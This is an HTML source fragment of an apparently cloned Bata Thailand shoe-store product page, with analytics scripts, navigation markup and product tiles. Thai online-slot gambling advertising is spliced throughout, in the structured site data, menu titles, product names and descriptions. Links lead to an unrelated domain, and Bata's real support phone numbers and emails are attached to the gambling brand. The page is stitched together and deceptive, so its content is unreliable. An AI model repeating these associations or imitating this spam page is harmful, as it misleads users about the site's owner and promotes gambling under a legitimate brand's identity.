		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.worldchessrating.com/","name":"สล็อต pg"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"สล็อต pg","url":"https://www.worldchessrating.com/","logo":"https://www.worldchessrating.com/img/namthip88.ico","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>
<script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.worldchessrating.com/","name":"สล็อต pg"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.worldchessrating.com/","name":"slot pg"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.worldchessrating.com/","name":"สล็อตเว็บตรงแท้"}}]}
    </script>
   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท","mpn":"524M_2024_9046923_000","sku":"524M_2024_9046923_000","brand":{"@type":"Brand","name":"สล็อตเว็บตรงแท้"},"image":["/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800","/img/namthip88.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"THB","price":"10.00","availability":"http://schema.org/InStock"},"description":null}
    </script>

<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-d2cfdfbf-a29e-4d4e-b264-54af6797ac34","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="otkjr4qxeaowuz5lmc7a-f-de4137e6f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":36,"ak.ipv":4,"ak.proto":"h2","ak.rid":"d004c0d6","ak.r":11483,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"116.212.152.0","ak.cport":53505,"ak.gh":"23.32.29.102","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1739284670","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==cMSzGe69s2mviZPaq+6zgY+sWP+kPC89bYT40iWTyaAPNLTK33nlxKWbwv+gRBEOFpb94Bk54FvSwrr84s908IywUFDxPIk6LWrDPwzrf/D8VXRssk2mGoVTqiOWlc4xTEFSU6ZJkY8XnKmJMzZ2OU1y++o1MD7yezvs+aYok49P/hpt6u6cLjf8SYG5WW4c5Ux76gBFBlM8p0gzRRwP1L3hU1S020iw/0Ej+QRSd+3nEDa66RU+il7uDjJr/iLuE8L1QkXWWPPo68XUPoNd/XMQT+/4r806p3jyPpOb9/cUZ9wmtVAhITY/uIO8YG1woc3O2OulKdXFD5JtKu6rDKPGDotBA/OelnGducV040J7IJ2euKLFG3aUET8z20uWcBVuqOF+Z98tYK2x64n/bVwYMzVNIcPWp/+z1e208h8=","ak.pv":"9","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>
<div id='analytics-countryCode' data-content='TH'></div>
<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_524M__EL904923551W_color=Black&amp;pid=524M_EL904923551W" >
<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="cc-header--banner">
    <button class="cc-header--banner-close js-header-banner-close" aria-label="Close">
        <svg class="iconClassCommon cc-header--banner-close-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-close" />
</svg>
    </button>
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        <button class="cc-headerBar-search js-headerSearchButton  d-lg-none">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
        </button>
        <div class="cc-main-menu">
<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/th/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">
    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">สล็อตเว็บตรงแท้</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/" data-menu-index="2" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">เว็บตรง</span>
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            เว็บตรง
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บตรง<">
        <span class="cc-menu__thirdLevel__title">เว็บตรง</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรง">
        <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรง</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            สล็อตเว็บตรงแท้
        </span>
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_5108086">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้" 
        title="สล็อตเว็บตรงแท้" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="เว็บสล็อต" 
        title="เว็บสล็อต" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="299.00">
                ฿ 299.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-floatz-women%27s-slipper-shoes-blakely--l-524M_TA510086419W.html?dwvar_524M__TA510086419W_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA510086419W&amp;dwvar_524M__TA510086419W_color=Brown"
                                    data-classtorefresh="tile_524M_2024_5108086" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_5108086"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_5108086"
    data-dimension1="524M_TA510086419W"
    data-dimension2="5108086"
    data-dimension3="524M_2024_5108086"
    data-price="299.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="/img/namthip88.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6018157">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        title="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        title="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html" title="Go to the product  Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157">
        <span class="cc-tile-product-brand">BATA COMFIT</span>
        <span class="cc-tile-product-name">Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="999.00">
                ฿ 999.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Beige"
                                    data-classtorefresh="tile_524M_2024_6018157" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Black"
                                    data-classtorefresh="tile_524M_2024_6018157" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6018157"
    data-name="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157"
    data-id="524M_2024_6018157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6018157"
    data-dimension3="524M_2024_6018157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/flat/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flat"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_7615624">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
        <span class="cc-label-discount">
                -40 %
        </span>
    </div>
    <a href="https://www.bata.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_7615624">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=645 645w"
